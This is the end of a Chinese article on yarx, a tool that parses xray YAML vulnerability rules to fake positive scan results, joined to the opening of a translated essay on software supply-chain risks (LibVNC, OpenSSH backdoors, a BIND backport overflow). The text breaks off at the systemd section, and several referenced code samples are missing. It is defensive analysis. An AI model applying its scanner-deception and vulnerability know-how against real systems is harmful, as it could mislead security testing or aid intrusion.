可能有同学会问,实际的 poc 真有这么复杂吗,答案是有过之而无不及。这种逻辑复杂还有层级关系的 poc
极大的阻碍了我们上面一把梭的想法。我们需要重新整理一下思路,寻找一下破局的方法。
## 破局
yaml poc 中的 expression 部分用于漏洞存在性判断,它是一条规则在执行过程最终的终点,从这里出发去寻找解决方案是一个不错的思路。
expression 部分是由 CEL 标准定义的表达式,下面这些形式都是合法且常见的:
reponse.status != 201
response.header["token"] == "lwq"
reponse.body.bcontains(bytes(md5("yarx")))
需要反连的漏洞先不谈,宏观来讲一个响应我们可以控制的点只有4个:
* 状态码
* 响应头
* 响应体
* 响应时间
最后一个一般用于盲注检测的指标也暂时不看,其余三个就可以涵盖绝大部分的 yaml poc 的判定规则。因此对于一条
expression,我们只需要确定下列三点就可以做自动化构建:
* 修改的位置(status,body,header)
* 修改方式(contains, matches, equals)
* 修改的值(body 或 header value 等)
那么如何对每条 expression 确定这三点呢?也许简单的 case 我们可以直接用正则匹配实现,但正则解决不了诸如
`reponse.body.bcontains(bytes(md5("yarx")))`的情况,而这样的情况有很多,因此为了降低复杂度。我从 AST
层面入手解决了这个问题。老生常谈的做法这里就不展开了,经过一坨的遍历和分析之后,可以把表达式解析成下面的形式:
可以发现前两个的规则其实是静态的,这种静态规则我们可以在分析的时候就计算出正确的数据,然后在响应返回即可。比较棘手的是第三个例子的情况,判断条件种包含了
r1这样一个变量,这个变量由 xray
生成,在请求的某个角落被发送过来。换句话说,我们需要先获取到这个变量的值,然后才能代入到表达式中计算获取最终的结果,那么怎么获取这个变量呢?举个栗子
set:
rand1: randomLowercase(8)
rules:
...
request:
path: /?a=md5({{rand1}})
expression: response.body.bcontains(bytes(md5(rand1)))
当上述 poc 被加载运行时,作为服务端会收到一个类似这样的 path: `/?a=md5(abcdefgh)` 这里的 `abcdefgh`
就是我们要获取的变量的值。聪明的你不难想到,我们只需要做一个正则转换就可以实现这个目标(别忘了正则需要转义):
Origin: /?a=md5({{rand1}})
Regexp: /\?a=md5\((?P<rand1>\w+)\)
甚至基于`randomLowercase(8)` 这个上下文,我们可以写出一个更完美的正则:
Origin: /?a=md5({{rand1}})
Regexp: /\?a=md5\((?P<rand1>[a-zA-Z]{8})\)
基于这个思想,我们可以把请求的各个位置都变成正则表达式,这些正则将在收到对应的请求时被执行,并将提取出的变量储存起来供表达式使用。可是,如何使用这些变量?
## 变量
变量是 poc 的利器,也是我们的绊脚石。不如就 ”以变制变“
来解决变量带来的一系列问题。我在解析表达式的时候没有分析到底,而是以下面的这些函数或者运算符作为终止条件,并记下他们的参数。
* `=`、`!=`
* `contains`、`bcontains`
* `matches`、`bmatches`
这样有什么好处呢,就是可以借助表达式的部分执行 (`PartialEval`) 来简化分析流程。比如 `contains` 的参数可能是这些
"SQL Admin"
md5("koalr")
substr(md5(r1), 0, 8)
如果我头铁去解析到底,这复杂度和重写一个表达式语言差不多了。我发现这些参数实际都是合法的 CEL 表达式,当相关变量成功获取后,它们也可以被 CEL
正常执行。当表达式被执行后,它便成为了我们最喜欢的常量类型,这种只执行参数的操作就被我定义为 `PartialEval` 。
"SQL Admin" => "SQL Admin"
md5("koalr") => "f2ebd1b28583a579fe12966d8f7c6d4b"
substr(md5(r1),0,8) => "210cf7aa" # if r1 = 'admin'
接下来,我们可以将每种函数或是运算符视为一种匹配模式。比如 `contains` 就是让参数直接包含在响应里;再比如 `matches`
的参数应被视为一个正则,我们需要根据正则去生成一个假数据再填充到响应里。
"response.header['token'] == 'yarx'" => resp.Header().Set('token', 'yarx')
"'ad[m]{2}in'.bmatches(resp.body)" => resp.Body.Write([]byte("admmin"))
这样每种模式都可以写成一个处理函数,其逻辑基本都是这样的流程:
1. 从多个地方获取变量的值
2. 把参数作为表达式执行,获取执行结果
3. 将参数做对应处理然后写入到响应
经过上面这些处理,我们就有了一堆分析好的处理函数, 离 xray poc 的逆解析又近了一步!
## 流程
新版的 xray 规则在最外层增加了一个 expression,可以借助它自定义执行流程,比如假设在 rules 部分定义了 4 个规则,那么
expression 可以任意的去构造:
rules:
r1: ...
r2: ...
r3: ...
r4: ...
expression: r1() && r2() && r3() && r4()
expression: (r1() && r2()) || (r3() && r4())
expression: r1() || (r2() && (r3() || r4()))
我们在编写 server
时也要符合这个定义才行,比如第一个要顺序执行4条规则且全部满足才可以。而后面两个我们可以取个最短路径来简化逻辑,比如最后一个我们可以只满足 r1
即可,这其实就是大家都学过的二叉树的深度问题,取最浅的一条能到达叶子节点的路径即可。
和执行流程相关的还有动态变量的问题,就是下面的这种情况:
rules:
r0:
request:
method: GET
path: /
expression: response.status == 200
output:
search: 'test_yarx_(?P<id>\w+)".bsubmatch(response.body)'
yarx_id: search["id"]
r1:
request:
method: GET
path: /{{yarx_id}}
expression: response.status == 200
expression: r0() && r1()
在这个例子中 r1 会用到 r0 的响应中的变量。这个乍看很复杂,不过稍加思考就会发现,服务端的响应我们是完全可控的,因此我们可以将 r0
的响应在解析的时候就固定下来,xray 收到响应一定会提取出和我们一样的变量值,所以后面用到该变量的地方也可以被直接替换成常量。对于这个例子,如果固定生成的
id 是 `deadbeef` ,那么这个规则实际上变成了下面的写法,这样做不仅简单了,还对减少下面要说到的路由冲突的问题有很大帮助。
rules:
r0:
request:
method: GET
path: /
expression: response.status == 200
r1:
request:
method: GET
path: /deadbeef
expression: response.status == 200
expression: r0() && r1()
## 缝合
经过了前面这么多的准备工作,我们终于可以开始着手编写服务端逻辑了,这其实就是把一堆的处理逻辑缝合在一起的过程。缝合的方式很简单,就是基于路由去调用。路由信息在
poc 中已经标明了,我们只需要将规则中的 `method`、`path`、`header` 等提取成一个 **唯一**
的特征,利用这个唯一的特征可以映射到上面写的处理函数,进而走通流程。我起初以为这个很简单,没想到这个点耗费了我编写这个项目最多的时间,其难点在于处理路由冲突,即有些情况下没法提取出唯一的特征。
比如下面这两个 poc,他们请求部分完全相同仅仅是表达式的判断不同,请求可能会命中其中任意一个规则进行处理,这就导致只能扫出其中的某一个漏洞。
我对这类情况的处理是做一次合并,合并后的规则会包含原有的两个规则的响应处理。由于 poc 中基本都是 `contains`
相关的处理,因此这种合并基本都是兼容的。当然,也有不兼容的情况,比如:
这里的 status 就是不兼容的,我们不可能让一个响应既是 200 又是 401。除此之外,还有更棘手的动态路由问题:
这些 poc 的路径过于简单又包含变量,导致诸如 `/admin.php`
的路径可能被任意一个匹配到,这显然是不合理的。上面的两个问题困扰了我好久,我最开始是计划支持所有 xray poc
的检测的,这个问题犹如心头刺让我很难受,挣扎几日之后最终承认当前版本下这是一个无解的问题。在此过程中我尝试减少冲突的思路有:
* 动态变量的静态化
就是上面说到的 output 的处理过程
* 变量值的再确认
同一个变量在 poc 的一次运行中是不变的值,而变量可能在不同的规则中匹配出多次
* 调整路由顺序
我写了一个巨大的排序规则来让 server 运行前把路由排个序,比如没有变量的要好于有变量的,path 长的好于 path 短的,包含 header
的好于不包含的以此来让静态路径优先匹配
* 添加层级判断
就是给 poc 的运行添加状态,比如第一个请求之后应该是第二个请求,如果第二个请求没来那么第一个请求就不应该被处理
这些方法除了最后一个我都实现了,而且确实是有效。相比之下最后一点并非实现不了,而是由于其不可避免的会影响并发扫描的效率被我去掉了。尽管用了这么多的
trick,但依然无法支持所有的 poc 同时扫描,后面我也不再钻牛角,我决定将一些过于灵活的 poc 直接去掉不加载,这个策略反而大幅提升了整体的检出率。
把上面的思想包装成代码,再稍微踩点坑就诞生了 <https://github.com/zema1/yarx>
这个项目。截至到这篇文章写完时已经可以单端口瞬间检测出 280+ 漏洞(官方约 340个 poc),这个数据伴随着后期的优化升级还会不断增加。
## 总结
我作为曾经的 xray 核心开发者做反制 xray 这种事看似有点过河拆桥,但其实 yarx 这反而有利于 xray 的发展。除了通过污染漏洞报告来
“反制” xray 外,还有至少这样两个有趣的用途:
* 做 xray-like 的漏扫的集成测试
可以检查集成了 xray 的漏扫产品从 yaml 输入到扫描出漏洞的整个流程是否按预期工作。借助 yarx 我还真发现了几个 xray 的陈年老
bug,提了个 issue 详情在这 [Issue 1493](https://github.com/chaitin/xray/issues/1493)
* 做 xray 相关的蜜罐
蜜罐类产品可以添加一个类别叫 xray-sensor,精准探测 xray 用了哪个 poc
发了什么包,感觉做成产品整个界面还挺好玩的。还有一种可行的情况是在网关处针对 xray
的扫描流量做一下转发,网关处的流量识别可以做的粗一点,比如只支持静态类型的 url 匹配,识别后再转到 yarx 进行处理,这样可以迷惑一下攻击者。
虽然这不是真正意义上的 xray 反制,但也算是填补了常见安全工具反制的一块拼图,这波是利好蓝队了。另外,文中的思路其实适用于任何扫描器,比如 nuclei
之类的也都可以用类似思路。甚至如果有同学乐意可以比社区常见的扫描器都搞一搞,扫描器没法用了才是脚本小子真正的末日(
* * * | 社区文章 |
# 软件供应链安全威胁:从“奥创纪元”到“无限战争”
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:弗为,阿里安全-猎户座实验室 安全专家
> 本文篇幅较长、内容干货,建议收藏慢慢看
在2018年5月到12月,伴随着阿里安全主办的软件供应链安全大赛,我们自身在设计、引导比赛的形式规则的同时,也在做着反思和探究,直接研判诸多方面潜在风险,以及透过业界三方的出题和解题案例分享,展示了行业内一线玩家对问题、解决方案实体化的思路
(参见如下历史文章:
[1、软件供应链安全大赛,C源代码赛季总结](http://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987210&idx=1&sn=c26fc55f8bbe108c2f0a0cafbc8f7b8b&chksm=8c9ed01dbbe9590bfde93cd9156df89dca9345a7f452a1ddbb9227903501f16b94e5a353723f&scene=21#wechat_redirect)
[2、阿里软件供应链安全大赛到底在比什么?C源代码赛季官方赛题精选出炉!](http://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987217&idx=1&sn=288a5ad8f2d9f63440df008ea104aeba&chksm=8c9ed006bbe95910b831e00e2ac0f5d7f150e650df9e008e671a55eda1e42676de9ac571392b&scene=21#wechat_redirect)
[3、『功守道』软件供应链安全大赛·PE二进制赛季启示录:上篇](http://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987317&idx=1&sn=e2de6c0da34121826c430aa999b856de&chksm=8c9ed0e2bbe959f49f2e2e890d5a0e8dfaf71d3d752490c9daf2fd1b25d1edeb32a1dd67a4c3&scene=21#wechat_redirect)
[4、『功守道』软件供应链安全大赛·PE二进制赛季启示录:下篇](http://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987333&idx=1&sn=025385c453bd093ee2c5aa46177eb243&chksm=8c9ed092bbe959842e298e8e647500f3c6ac6d40036d33ccdeb86ad382ff4b376f28c8a8a780&scene=21#wechat_redirect)
[5、『功守道』软件供应链安全大赛·Java赛季总结](http://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652987406&idx=1&sn=02426f66afe1340ff68f9bc7d89d6ad0&chksm=8c9eef59bbe9664f8d4c4311ba5b5d9c4497a2f514e341642ba866a05fc7949eb24c051c8257&scene=21#wechat_redirect)
另外,根据近期的一些历史事件,也做了一些深挖和联想,考虑恶意的上游开发者,如何巧妙(或者说,处心积虑)地将问题引入,并在当前的软件供应链生态体系中,造成远比表面上看起来要深远得多的影响(参见:《[深挖CVE-2018-10933(libssh服务端校验绕过)兼谈软件供应链真实威胁](http://mp.weixin.qq.com/s?__biz=MzIxMjEwNTc4NA==&mid=2652988163&idx=1&sn=45094dc63bdc3fada953ffe4752a7a0b&chksm=8c9eec54bbe9654287c182acc0f7b63270c94e8c22862b13d1584a33ae58af8660138f01e3b6&scene=21#wechat_redirect)》)。
以上这些,抛开体系化的设想,只看案例,可能会得到这样的印象:这种威胁,都是由蓄意的上游或第三方参与者造成的;即便在最极端情况下,假使一个大型软件商或开源组织,被发现存在广泛、恶意的上游代码污染,那它顶多也不过相当于“奥创”一样的邪恶寡头,与其划清界限、清除历史包袱即可,虽然可能有阵痛。
可惜,并非如此。
在我们组织比赛的后半程中,对我们面临的这种威胁类型,不断有孤立的事例看似随机地发生,对此我以随笔的方式对它们做了分析和记录,以下与大家分享。
## Ⅰ. 从感染到遗传:LibVNC与TightVNC系列漏洞
2018年12月10日晚9:03,OSS漏洞预警平台弹出的一封漏洞披露邮件,引起了我的注意。披露者是卡巴斯基工控系统漏洞研究组的Pavel
Cheremushkin。
### 一些必要背景
VNC是一套屏幕图像分享和远程操作软件,底层通信为RFB协议,由剑桥某实验室开发,后1999年并入AT&T,2002年关停实验室与项目,VNC开源发布。
VNC本被设计用在局域网环境,且诞生背景决定其更倾向研究性质,商用级安全的缺失始终是个问题。后续有若干新的实现软件,如TightVNC、RealVNC,在公众认知中,AT&T版本已死,后起之秀一定程度上修正了问题。
目前各种更优秀的远程控制和分享协议取代了VNC的位置,尽管例如苹果仍然系统內建VNC作为远程方式。但在非桌面领域,VNC还有我们想不到的重要性,比如工控领域需要远程屏幕传输的场景,这也是为什么这系列漏洞作者会关注这一块。
### 漏洞技术概况
Pavel总结到,在阶段漏洞挖掘中共上报11个漏洞。在披露邮件中描述了其中4个的技术细节,均在协议数据包处理代码中,漏洞类型古典,分别是全局缓冲区溢出、堆溢出和空指针解引用。其中缓冲区溢出类型漏洞可方便构造PoC,实现远程任意代码执行的漏洞利用。
漏洞本身原理简单,也并不是关键。以其中一个为例,Pavel在发现时负责任地向LibVNC作者提交了issue,并跟进漏洞修复过程;在第一次修复之后,复核并指出修复代码无效,给出了有效patch。这个过程是常规操作。
### 漏洞疑点
有意思的是,在漏洞披露邮件中,Pavel重点谈了自己对这系列漏洞的一些周边发现,也是这里提到的原因。其中,关于存在漏洞的代码,作者表述:
>
> 我最初认为,这些问题是libvnc开发者自己代码中的错误,但看起来并非如此。其中有一些(如CoRRE数据处理函数中的堆缓冲区溢出),出现在AT&T实验室1999年的代码中,而后被很多软件开发者原样复制(在Github上搜索一下HandleCoRREBPP函数,你就知道),LibVNC和TightVNC也是如此。
为了证实,翻阅了这部分代码,确实在其中数据处理相关代码文件看到了剑桥和AT&T实验室的文件头GPL声明注释,
这证实这些文件是直接从最初剑桥实验室版本VNC移植过来的,且使用方式是
直接代码包含,而非独立库引用方式。在官方开源发布并停止更新后,LibVNC使用的这部分代码基本没有改动——除了少数变量命名方式的统一,以及本次漏洞修复。通过搜索,我找到了2000年发布的相关代码文件,确认这些文件与LibVNC中引入的原始版本一致。
另外,Pavel同时反馈了TightVNC中相同的问题。TightVNC与LibVNC没有继承和直接引用关系,但上述VNC代码同样被TightVNC使用,问题的模式不约而同。Pavel测试发现在Ubuntu最新版本TightVNC套件(1.3.10版本)中同样存在该问题,上报给当前软件所有者GlavSoft公司,但对方声称目前精力放在不受GPL限制的TightVNC
2.x版本开发中,对开源的1.x版本漏洞代码“可能会进行修复”。看起来,这个问题被踢给了各大Linux发行版社区来焦虑了——如果他们愿意接锅。
### 问题思考
在披露邮件中,Pavel认为,这些代码bug“如此明显,让人无法相信之前没被人发现过……也许是因为某些特殊理由才始终没得到修复”。
事实上,我们都知道目前存在一些对开源基础软件进行安全扫描的大型项目,例如Google的OSS;同时,仍然存活的开源项目也越来越注重自身代码发布前的安全扫描,Fortify、Coverity的扫描也成为很多项目和平台的标配。在这样一些眼睛注视下,为什么还有这样的问题?我认为就这个具体事例来说,可能有如下两个因素:
* 上游已死。仍然在被维护的代码,存在版本更迭,也存在外界的持续关注、漏洞报告和修复、开发的迭代,对于负责人的开发者,持续跟进、评估、同步代码的改动是可能的。但是一旦一份代码走完了生命周期,就像一段史实一样会很少再被改动。
* 对第三方上游代码的无条件信任。我们很多人都有过基础组件、中间件的开发经历,不乏有人使用Coverity开启全部规则进行代码扫描、严格修复所有提示的问题甚至编程规范warning;报告往往很长,其中也包括有源码形式包含的第三方代码中的问题。但是,我们一方面倾向于认为这些被广泛使用的代码不应存在问题(不然早就被人挖过了),一方面考虑这些引用的代码往往是组件或库的形式被使用,应该有其上下文才能认定是否确实有可被利用的漏洞条件,现在单独扫描这部分代码一般出来的都是误报。所以这些代码的问题都容易被忽视。
但是透过这个具体例子,再延伸思考相关的实践,这里最根本的问题可以总结为一个模式:
复制粘贴风险。复制粘贴并不简单意味着剽窃,实际是当前软件领域、互联网行业发展的基础模式,但其中有一些没人能尝试解决的问题:
* 在传统代码领域,如C代码中,对第三方代码功能的复用依赖,往往通过直接进行库的引入实现,第三方代码独立而完整,也较容易进行整体更新;这是最简单的情况,只需要所有下游使用者保证仅使用官方版本,跟进官方更新即可;但在实践中很难如此贯彻,这是下节讨论的问题。
* 有些第三方发布的代码,模式就是需要被源码形式包含到其他项目中进行统一编译使用(例如腾讯的开源Json解析库RapidJSON,就是纯C++头文件形式)。在开源领域有如GPL等规约对此进行规范,下游开发者遵循协议,引用代码,强制或可选地显式保留其GPL声明,可以进行使用和更改。这样的源码依赖关系,结合规范化的changelog声明代码改动,侧面也是为开发过程中跟进考虑。但是一个成型的产品,比如企业自有的服务端底层产品、中间件,新版本的发版更新是复杂的过程,开发者在旧版本仍然“功能正常”的情况下往往倾向于不跟进新版本;而上游代码如果进行安全漏洞修复,通常也都只在其最新版本代码中改动,安全修复与功能迭代并存,如果没有类似Linux发行版社区的努力,旧版本代码完全没有干净的安全更新patch可用。
* 在特定场景下,有些开发实践可能不严格遵循开源代码协议限定,引入了GPL等协议保护的代码而不做声明(以规避相关责任),丢失了引入和版本的信息跟踪;在另一些场景下,可能存在对开源代码进行大刀阔斧的修改、剪裁、定制,以符合自身业务的极端需求,但是过多的修改、人员的迭代造成与官方代码严重的失同步,丧失可维护性。
* 更一般的情况是,在开发中,开发者个体往往心照不宣的存在对网上代码文件、代码片段的复制-粘贴操作。被参考的代码,可能有上述的开源代码,也可能有各种Github作者练手项目、技术博客分享的代码片段、正式开源项目仅用来说明用法的不完备示例代码。这些代码的引入完全无迹可寻,即便是作者自己也很难解释用了什么。这种情况下,上面两条认定的那些与官方安全更新失同步的问题同样存在,且引入了独特的风险:被借鉴的代码可能只是原作者随手写的、仅仅是功能成立的片段,甚至可能是恶意作者随意散布的有安全问题的代码。由此,问题进入了最大的发散空间。
在Synopsys下BLACKDUCK软件之前发布的《2018 Open Source Security and Risk Analysis
Report》中分析,96%的应用中包含有开源组件和代码,开源代码在应用全部代码中的占比约为57%,78%的应用中在引用的三方开源代码中存在历史漏洞。也就是说,现在互联网上所有厂商开发的软件、应用,其开发人员自己写的代码都是一少部分,多数都是借鉴来的。而这还只是可统计、可追溯的;至于上面提到的非规范的代码引用,如果也纳入进来考虑,三方代码占应用中的比例会上升到多少?曾经有分析认为至少占80%,我们只期望不会更高。
## Ⅱ. 从碎片到乱刃:OpenSSH在野后门一览
在进行基础软件梳理时,回忆到反病毒安全软件提供商ESET在2018年十月发布的一份白皮书《THE DARK SIDE OF THE FORSSHE: A
landscape of OpenSSH
backdoors》。其站在一个具有广泛用户基础的软件提供商角度,给出了一份分析报告,数据和结论超出我们对于当前基础软件使用全景的估量。以下以我的角度对其中一方面进行解读。
### 一些必要背景
SSH的作用和重要性无需赘言;虽然我们站在传统互联网公司角度,可以认为SSH是通往生产服务器的生命通道,但当前多样化的产业环境已经不止于此(如之前libssh事件中,不幸被我言中的,SSH在网络设备、IoT设备上(如f5)的广泛使用)。
OpenSSH是目前绝大多数SSH服务端的基础软件,有完备的开发团队、发布规范、维护机制,本身是靠谱的。如同绝大多数基础软件开源项目的做法,OpenSSH对漏洞有及时的响应,针对最新版本代码发出安全补丁,但是各大Linux发行版使用的有各种版本的OpenSSH,这些社区自行负责将官方开发者的安全补丁移植到自己系统搭载的低版本代码上。
### 白皮书披露的现状
如果你是一个企业的运维管理人员,需要向企业生产服务器安装OpenSSH或者其它基础软件,最简单的方式当然是使用系统的软件管理安装即可。但是有时候,出于迁移成本考虑,可能企业需要在一个旧版本系统上,使用较新版本的OpenSSL、OpenSSH等基础软件,这些系统不提供,需要自行安装;或者需要一个某有种特殊特性的定制版本。这时,可能会选择从某些rpm包集中站下载某些不具名第三方提供的现成的安装包,或者下载非官方的定制化源码本地编译后安装,总之从这里引入了不确定性。
这种不确定性有多大?我们粗估一下,似乎不应成为问题。但这份白皮书给我们看到了鲜活的数据。
ESET研究人员从OpenSSH的一次历史大规模Linux服务端恶意软件Windigo中获得启示,采用某种巧妙的方式,面向在野的服务器进行数据采集,主要是系统与版本、安装的OpenSSH版本信息以及服务端程序文件的一个特殊签名。整理一个签名白名单,包含有所有能搜索到的官方发布二进制版本、各大Linux发行版本各个版本所带的程序文件版本,将这些标定为正常样本进行去除。最终结论是:
* 共发现了几百个非白名单版本的OpenSSH服务端程序文件ssh和sshd;
* 分析这些样本,将代码部分完全相同,仅仅是数据和配置不同的合并为一类,且分析判定确认有恶意代码的,共归纳为 21个各异的恶意OpenSSH家族;
* 在21个恶意家族中,有12个家族在10月份时完全没有被公开发现分析过;而剩余的有一部分使用了历史上披露的恶意代码样本,甚至有源代码;
* 所有恶意样本的实现,从实现复杂度、代码混淆和自我保护程度到代码特征有很大跨度的不同,但整体看,目的以偷取用户凭证等敏感信息、回连外传到攻击者为主,其中有的攻击者回连地址已经存在并活跃数年之久;
* 这些后门的操控者,既有传统恶意软件黑产人员,也有APT组织;
* 所有恶意软件或多或少都在被害主机上有未抹除的痕迹。ESET研究者尝试使用蜜罐引诱出攻击者,但仍有许多未解之谜。这场对抗,仍未取胜。
白皮书用了大篇幅做技术分析报告,此处供细节分析,不展开分析,以下为根据恶意程序复杂度描绘的21个家族图谱:
### 问题思考
问题引入的可能渠道,我在开头进行了一点推测,主要是由人的原因切入的,除此以外,最可能的是恶意攻击者在利用各种方法入侵目标主机后,主动替换了目标OpenSSH为恶意版本,从而达成攻击持久化操作。但是这些都是止血的安全运维人员该考虑的事情;关键问题是,透过表象,这显露了什么威胁形式?
这个问题很好回答,之前也曾经反复说过:基础软件碎片化。
如上一章节简单提到,在开发过程中有各种可能的渠道引入开发者不完全了解和信任的代码;在运维过程中也是如此。二者互相作用,造成了软件碎片化的庞杂现状。在企业内部,同一份基础软件库,可能不同的业务线各自定制一份,放到企业私有软件仓库源中,有些会有人持续更新供自己产品使用,有些由系统软件基础设施维护人员单独维护,有些则可能是开发人员临时想起来上传的,他们自己都不记得;后续用到的这个基础软件的开发和团队,在这个源上搜索到已有的库,很大概率会倾向于直接使用,不管来源、是否有质量背书等。长此以往问题会持续发酵。而我们开最坏的脑洞,是否可能有黑产人员入职到内部,提交个恶意基础库之后就走人的可能?现行企业安全开发流程中审核机制的普遍缺失给这留下了空位。
将源码来源碎片化与二进制使用碎片化并起来考虑,我们不难看到一个远远超过OpenSSH事件威胁程度的图景。但这个问题不是仅仅靠开发阶段规约、运维阶段规范、企业内部管控、行业自查、政府监管就可以根除的,最大的问题归根结底两句话:
不可能用一场战役对抗持续威胁;不可能用有限分析对抗无限未知。
## Ⅲ. 从自信到自省:RHEL、CentOS backport版本BIND漏洞
2018年12月20日凌晨,在备战冬至的软件供应链安全大赛决赛时,我注意到漏洞预警平台捕获的一封邮件。但这不是一个漏洞初始披露邮件,而是对一个稍早已披露的BIND在RedHat、CentOS发行版上特定版本的1day漏洞CVE-2018-5742,由BIND的官方开发者进行额外信息澄(shuǎi)清(guō)的邮件。
### 一些必要背景
**关于BIND**
互联网的一个古老而基础的设施是DNS,这个概念在读者不应陌生。而BIND“是现今互联网上最常使用的DNS软件,使用BIND作为服务器软件的DNS服务器约占所有DNS服务器的九成。BIND现在由互联网系统协会负责开发与维护参考。”所以BIND的基础地位即是如此,因此也一向被大量白帽黑帽反复测试、挖掘漏洞,其开发者大概也一直处在紧绷着应对的处境。
**关于ISC和RedHat**
说到开发者,上面提到BIND的官方开发者是互联网系统协会(ISC)。ISC是一个老牌非营利组织,目前主要就是BIND和DHCP基础设施的维护者。而BIND本身如同大多数历史悠久的互联网基础开源软件,是4个UCB在校生在DARPA资助下于1984年的实验室产物,直到2012年由ISC接管。
那么RedHat在此中是什么角色呢?这又要提到我之前提到的Linux发行版和自带软件维护策略。Red Hat Enterprise
Linux(RHEL)及其社区版CentOS秉持着稳健的软件策略,每个大的发行版本的软件仓库,都只选用最必要且质量久经时间考验的软件版本,哪怕那些版本实在是老掉牙。这不是一种过分的保守,事实证明这种策略往往给RedHat用户在最新漏洞面前提供了保障——代码总是跑得越少,潜在漏洞越多。
但是这有两个关键问题。
一方面,如果开源基础软件被发现一例有历史沿革的代码漏洞,那么官方开发者基本都只为其最新代码负责,在当前代码上推出修复补丁。
另一方面,互联网基础设施虽然不像其上的应用那样爆发性迭代,但依然持续有一些新特性涌现,其中一些是必不可少的,但同样只在最新代码中提供。
两个刚需推动下,各Linux发行版对长期支持版本系统的软件都采用一致的策略,即保持其基础软件在一个固定的版本,但对于这些版本软件的最新漏洞、必要的最新软件特性,由发行版维护者将官方开发者最新代码改动“向后移植”到旧版本代码中,即backport。这就是基础软件的“官宣”碎片化的源头。
讲道理,Linux发行版维护者与社区具有比较靠谱的开发能力和监督机制,backport又基本就是一些复制粘贴工作,应当是很稳当的……但真是如此吗?
### CVE-2018-5742漏洞概况
CVE-2018-5742是一个简单的缓冲区溢出类型漏洞,官方评定其漏洞等级moderate,认为危害不大,漏洞修复不积极,披露信息不多,也没有积极给出代码修复patch和新版本rpm包。因为该漏洞仅在设置DEBUG_LEVEL为10以上才会触发,由远程攻击者构造畸形请求造成BIND服务崩溃,在正常的生产环境几乎不可能具有危害,RedHat官方也只是给出了用户自查建议。
这个漏洞只出现在RHEL和CentOS版本7中搭载的BIND
9.9.4-65及之后版本。RedHat同ISC的声明中都证实,这个漏洞的引入原因,是RedHat在尝试将BIND
9.11版本2016年新增的NTA机制向后移植到RedHat 7系中固定搭载的BIND
9.9版本代码时,偶然的代码错误。NTA是DNS安全扩展(DNSSEC)中,用于在特定域关闭DNSSEC校验以避免不必要的校验失败的机制;但这个漏洞不需要对NTA本身有进一步了解。
### 漏洞具体分析
官方没有给出具体分析,但根据CentOS社区里先前有用户反馈的bug,我得以很容易还原漏洞链路并定位到根本原因。
若干用户共同反馈,其使用的BIND
9.9.4-RedHat-9.9.4-72.el7发生崩溃(coredump),并给出如下的崩溃时调用栈backtrace:
这个调用过程的逻辑为,在#9
dns_message_logfmtpacket函数判断当前软件设置是否DEBUG_LEVEL大于10,若是,对用户请求数据包做日志记录,先后调用#8
dns_message_totext、#7 dns_message_sectiontotext、#6
dns_master_rdatasettotext、#5 rdataset_totext将请求进行按协议分解分段后写出。
由以上关键调用环节,联动RedHat在9.9.4版本BIND源码包中关于引入NTA特性的源码patch,进行代码分析,很快定位到问题产生的位置,在上述backtrace中的#5,masterdump.c文件rdataset_totext函数。漏洞相关代码片段中,RedHat进行backport后,这里引入的代码为:
这里判断对于请求中的注释类型数据,直接通过isc_buffer_putstr宏对缓存进行操作,在BIND工程中自定义维护的缓冲区结构对象target上,附加一字节字符串(一个分号)。而漏洞就是由此产生:isc_buffer_putstr中不做缓冲区边界检查保证,这里在缓冲区已满情况下将造成off-by-one溢出,并触发了缓冲区实现代码中的assertion。
而ISC上游官方版本的代码在这里是怎么写的呢?找到ISC版本BIND 9.11代码,这里是这样的:
这里可以看到,官方代码在做同样的“附加一个分号”这个操作时,审慎的使用了做缓冲区剩余空间校验的str_totext函数,并额外做返回值成功校验。而上述提到的str_totext函数与RETERR宏,在移植版本的masterdump.c中,RedHat开发者也都做了保留。但是,查看代码上下文发现,在RedHat开发者进行代码移植过程中,对官方代码进行了功能上的若干剪裁,包括一些细分数据类型记录的支持;而这里对缓冲区写入一字节,也许开发者完全没想到溢出的可能,所以自作主张地简化了代码调用过程。
### 问题思考
这个漏洞本身几乎没什么危害,但是背后足以引起思考。
**没有人在“借”别人代码时能不出错**
不同于之前章节提到的那种场景——将代码文件或片段复制到自己类似的代码上下文借用——backport作为一种官方且成熟的做法,借用的代码来源、粘贴到的代码上下文,是具有同源属性的,而且开发者一般是追求稳定性优先的社区开发人员,似乎质量应该有足够保障。但是这里的关键问题是:代码总要有一手、充分的语义理解,才能有可信的使用保障;因此,只要是处理他人的代码,因为不够理解而错误使用的风险,只可能减小,没办法消除。
如上分析,本次漏洞的产生看似只是做代码移植的开发者“自作主张”之下“改错了”。但是更广泛且可能的情况是,原始开发者在版本迭代中引入或更新大量基础数据结构、API的定义,并用在新的特性实现代码中;而后向移植开发人员仅需要最小规模的功能代码,所以会对增量代码进行一定规模的修改、剪裁、还原,以此适应旧版本基本代码。这些过程同样伴随着第三方开发人员不可避免的“望文生义”,以及随之而来的风险。后向移植操作也同样助长了软件碎片化过程,其中每一个碎片都存在这样的问题;每一个碎片在自身生命周期也将有持续性影响。
**多级复制粘贴无异于雪上加霜**
这里简单探讨的是企业通行的系统和基础软件建设实践。一些国内外厂商和社区发布的定制化Linux发行版,本身是有其它发行版,如CentOS特定版本渊源的,在基础软件上即便同其上游发行版最新版本间也存在断层滞后。RedHat相对于基础软件开发者之间已经隔了一层backport,而我们则人为制造了二级风险。
在很多基础而关键的软件上,企业系统基础设施的维护者出于与RedHat类似的初衷,往往会决定自行backport一份拷贝;通过早年心脏滴血事件的洗礼,即暴露出来OpenSSL一个例子。无论是需要RHEL还没来得及移植的新版本功能特性,还是出于对特殊使用上下文场景中更高执行效率的追求,企业都可能自行对RHEL上基础软件源码包进行修改定制重打包。这个过程除了将风险幂次放大外,也进一步加深了代码的不可解释性(包括基础软件开发人员流动性带来的不可解释)。
## Ⅳ. 从武功到死穴:从systemd-journald信息泄露一窥API误用
1月10日凌晨两点,漏洞预警平台爬收取一封漏洞披露邮件。披露者是Qualys,那就铁定是重型发布了。最后看披露漏洞的目标,systemd?这就非常有意思了。
### 一些必要背景
